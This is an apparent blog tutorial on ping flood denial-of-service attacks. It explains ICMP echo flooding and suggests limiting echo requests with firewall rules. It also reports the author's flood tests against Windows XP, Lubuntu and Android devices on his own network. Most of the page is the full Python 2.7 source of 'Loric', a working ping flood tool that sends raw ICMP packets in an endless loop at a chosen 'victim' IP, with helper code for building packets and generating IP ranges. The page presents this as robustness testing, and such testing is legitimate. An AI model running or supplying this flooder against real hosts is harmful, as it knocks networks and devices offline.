Ping flood attack
What is a ping flood attack? A brief explanation of this simple DoS attack and a script to test your system robustness
Ping flood description

ping flood attack schemes
There are many ways to implement a DoS (Denial of Service) attack, but few ones are still effective! Many protections are available resulting in DoS attacks being blocked without any consequence on the victim.
As the name suggests, a ping flood is a type of DoS attack that inundates the victim's machine with an overwhelming number of ping packets, known as ECHO requests. These requests compel the recipient to respond with a pong (ECHO replies). In scenarios where the network connection is fast, the victim's machine is sluggish, or no protective measures are in place, this continuous stream of packets can overload the victim's CPU and, in the worst case, make the machine incapable of doing anything, even the simplest operations.
You can easily protect your computer from ping flood attacks using an ICMP-blocking firewall rule: you won't be harmed by any echo packet coming in from anywhere in the world, helping the incoming network traffic to be properly processed. However, this solution makes you 'invisible' on the network and measuring latency, performing analysis, troubleshooting and debugging become impossible: it's not a good idea to block all ICMP requests, it would be better to write a rule limited to only an untrusted range of IPs and only ECHO requests instead of the entire ICMP set. Note that RFC792 requires that all IP modules are capable of managing ICMP requests, so, in the case you block all ECHO packets, that would be an out-of-specification behaviour.
I did some ping flood attacks on my intranet and observed different results among the various devices.
Lubuntu vs WindowsXP
WindowsXP literally dies when flooded by ICMP packets! CPU goes to 100%, fans begin to spin at their maximum speed, all processes freeze and the mouse stops moving! Everything comes back to normal operation as soon as the attack is interrupted.
Lubuntu vs Android13
Android13 is pretty fast and most recent hardware can tolerate traffic peaks very well. When ping flood is started, applications based on network resources work in burst mode, tolerating high loads for a few seconds; buffering is experienced from time to time. Video-based internet resources automatically switch to lower resolution but this is not sufficient to avoid lagging on the multimedia stream.
WindowsXP vs Lubuntu
Lubuntu does not freeze but the internet connection becomes incredibly slow. Websites based on multimedia (Vimeo, Youtube, Dailymotion) can't be properly visualised since they appear to be very slow; text-based websites (Wikipedia) are usable even if their page load takes several seconds.
Loric.py code
I wrote a very simple ping flood test script so that I could test my intranet and the reaction of my devices to this type of attack. Loric is made of 3 files .py, written in Python2.7. If you want, you can copy the code and convert the files to Python3.
If you encounter any problem, make sure you have access to socket creation in your system. If not, run Loric.py with super-user privileges.
Loric.py file
0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145
"""*********************************************** * Author: Vanadium * Resource: diyfromscratch.eu * URL: https://diyfromscratch.eu/generic.php?i=0000000074 * Filename: Loric.py ***********************************************""" from time import * from threading import * from txtcolors_pylib import * from pingsuite_pylib import * from os import name,system import sys """ Main class """ class Loric: """ Init """ def __init__(self): self._version = "0.3" self._victim = "0.0.0.0" self._port = 0 self.title() self.helper() self.loop() """ Print the title """ def title(self): if name == "nt": system("cls") elif name == "posix": system("clear") else: print 10*"\n" ltitle = [" _",\ " _ |_| ",\ "| | ___ ___ _ ___",\ "| |_ | || _|| || __|",\ "|___||___||_| |_||___|"] print hprint("Welcome on Loric v"+self._version,col="blue",style="bold") for i in ltitle : print hprint(i,col="yellow",style="bold") print "" """ Basic helper """ def helper(self): print "\n This is a brief helper." print " go - Perform an attack against a host." print " set - Set the IP of the victim." print " help - Show this help." print " exit - Quit the program.\n" """ Main loop """ def loop(self): self.choice = "" while self.choice.lower() != "exit": self.choice = raw_input(hprint("LORIC > ",col="red",style="bold")) if self.choice.lower() == "exit": print " INFO> Bye!" break elif self.choice == "go": if self._victim == "0.0.0.0": self._victim = raw_input(" SET> IP address: ") print " SET> The attack against "+self._victim+" going to be performed.", self.confirm = raw_input("Are You sure (Y/N)? ") if self.confirm.lower() == "y": self.attack() elif self.confirm.lower() == "n": print " INFO> Aborted." else: print " ERR> Invalid confirmation value." elif self.choice.lower() == "help": self.helper() elif self.choice.lower() == "set": self._victim = raw_input(" SET> Set the IP address: ") self._port = raw_input(" SET> Set the port to connect to: ") try: if self._port == "": self._port = 0 self._port = int(self._port) except: print " ERR> Invalid port." else: print " ERR> Invalid command." """ Ping flood main cycle """ def attack(self): print " INFO> Running..." cnterr = 0 cnt = 0 try: sock = socket(AF_INET,SOCK_RAW,1) except Exception,msg: if "101" in msg: print " ERR> You need the root permission to perform an attack." else: print " ERR> Invalid socket." return defPort = 0 packetToSend = ICMPpacket() sock.connect((self._victim,self._port)) sock.settimeout(0.01) t0 = time() try: while 1: try: sock.sendto(packetToSend,(self._victim,defPort)) cnt += 1 except KeyboardInterrupt: raise KeyboardInterrupt except: cnterr += 1 cnt += 1 print " INFO> %d packets failed.\r" %cnterr, sys.stdout.flush() except KeyboardInterrupt: t1 = time() print "\r Attack stopped by user. Brief report:" print " "+str(t1-t0)+" seconds elapsed." print " "+str(cnt)+" packets sent." print " "+str(cnterr)+" packets timed out." print " Ratio: "+str((cnt-cnterr)/(t1-t0))+" packets/sec." """ Create an instance of the class """ Loric()
pingsuite_pylib.py file
0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111
"""*********************************************** * Author: Vanadium * Resource: diyfromscratch.eu * URL: https://diyfromscratch.eu/generic.php?i=0000000074 * Filename: pingsuite_pylib.py ***********************************************""" from socket import * from os import getpid from random import randint from struct import pack def ping(ipaddr,timeout=0.05,defPort=0): # This function returns: # 0 - Host connected # 1 - Network unreachable # 2 - Generic error # 3 - You must be root try: sock = socket(AF_INET,SOCK_RAW,1) sock.settimeout(timeout) except: return 3 packetToSend = ICMPpacket() try: sock.connect((ipaddr,defPort)) sock.sendto(packetToSend,(ipaddr,defPort)) except error, msg: if "101" in str(msg): sock.close() return 1 else: sock.close() return 2 return 0 def ICMPpacket(): # This is a basic implementation of ping function written in C # by the defense department of USA in the 80s. It allows to create # ICMP packet. ptype = 8 pcode = 0 pchsum = 0 pid = getpid()#*randint(0,2**16) % 2**16 seq = 1 data = "ICMP_request" primitiveHead = pack("BBHHH",ptype,pcode,pchsum,pid,seq) primitivePacket = primitiveHead+data pchsum = chksum(primitivePacket) ultimateHeader = pack("BBHHH",ptype,pcode,htons(pchsum),pid,seq) ultimatePacket = ultimateHeader+data return ultimatePacket def chksum(primPacket): # This function creates a checksum value for the given packet count = 0 chks = 0 while count<len(primPacket): tmp = ord(primPacket[count+1])*256+ord(primPacket[count]) chks = chks+tmp count += 2 chks = (chks >> 16)+(chks & 0xffff) chks = chks + (chks >> 16) chks = ~chks chks = chks & 0xffff chks = chks >> 8 | (chks << 8 & 0xff00) return chks def createIpRange(startIP,stopIP): # Only IPs in the range a.b.c.d - a.b.e.f are returned. # This means that only the last two fields of the IPs are used # to create the list of IPs: in this way you'll get, at maximum, # 65536 IPs. # Return codes: # List of strings - All Ok # 1 - Bad start IP # 2 - Bad stop IP # 3 - Bad IP tuple try: IP1 = inet_aton(startIP) except: return 1 try: IP2 = inet_aton(stopIP) except: return 2 startIP = startIP.split(".") stopIP = stopIP.split(".") if len(startIP)!=4 or len(stopIP)!=4: return 3 for i in range(0,4): startIP[i] = int(startIP[i]) stopIP[i] = int(stopIP[i]) listOfIPs = [] while startIP[2] <= stopIP[2]: if startIP[2] == stopIP[2]: while startIP[3] <= stopIP[3]: tmp = str(startIP[0])+"."+str(startIP[1])+"."+str(startIP[2])+"."+str(startIP[3]) listOfIPs.append(tmp) startIP[3] += 1 else: while startIP[3] <= 255: tmp = str(startIP[0])+"."+str(startIP[1])+"."+str(startIP[2])+"."+str(startIP[3]) listOfIPs.append(tmp) startIP[3] += 1 startIP[3] = 0 startIP[2] += 1 return listOfIPs
txtcolors_pylib.py file
0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87
"""*********************************************** * Author: Vanadium * Resource: diyfromscratch.eu * URL: https://diyfromscratch.eu/generic.php?i=0000000074 * Filename: txtcolors_pylib.py ***********************************************""" _textcolors = {"dgray":"30",\ "red":"31",\ "green":"32",\ "yellow":"33",\ "blue":"34",\ "purple":"35",\ "cyan":"36",\ "lgray":"37",\ } _styles = {"":"0",\ "normal":"0",\ "bold":"1",\ "dark":"2",\ "corsive":"3",\ "underline":"4",\ "negative":"7",\ "strike":"9"} _bgcolors = {"red":"41m",\ "green":"42m",\ "yellow":"43m",\ "blue":"44m",\ "purple":"45m",\ "cyan":"46m",\ "gray":"40m",\ "gray":"47m"} _escape = '\033[' def hprint(string,col="white",bgcol="black",style="normal",oneLine=True): global _textcolors,_styles,_bgcolors,_escape head = _escape #Set the style i = 0 flag = 0 while i < len(_styles): if style == _styles.keys()[i]: head = head + _styles.values()[i] flag = 1 break i += 1 if flag == 0: head = head + "0" head = head + ";" #Set the color of the text i = 0 flag = 0 while i < len(_textcolors): if col == _textcolors.keys()[i]: head = head+_textcolors.values()[i] flag = 1 break i += 1 if flag == 0: head = head + "38" head = head + ";" #Set the color of the background i = 0 flag = 0 while i < len(_bgcolors): if bgcol == _bgcolors.keys()[i]: head = head+_bgcolors.values()[i] flag = 1 break i += 1 if flag == 0: head = head + "48m" head = head + " " string = head + string if oneLine == True: foot = "\033[0;m" string = string + foot return string
Comments
Be polite and respectful in the comments section. In case of doubts, read this before posting.
Posted comments ⮧
Comment section still empty.
INDEX
INFO
STATISTICS
CONTACTS
SHARE






